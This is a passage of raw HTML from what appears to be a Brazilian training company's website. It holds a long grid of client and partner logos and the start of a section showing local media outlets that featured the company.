                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="section_featured">
    <div class="container content">
        <header class="section_featured_header">
            <h1><i class="fas fa-bullhorn"></i> <b>Fomos destaques</b> nos seguintes meios de comunicação:</b></h1>
        </header>

        <div class="section_featured_list flexbox">
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_vm.png" alt="TV Verdes Mares">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_jangadeiro.png" alt="TV Jangadeiro">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_uniao.png" alt="Rede União">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_diario.png" alt="TV Diário">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_povo.png" alt="O Povo">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
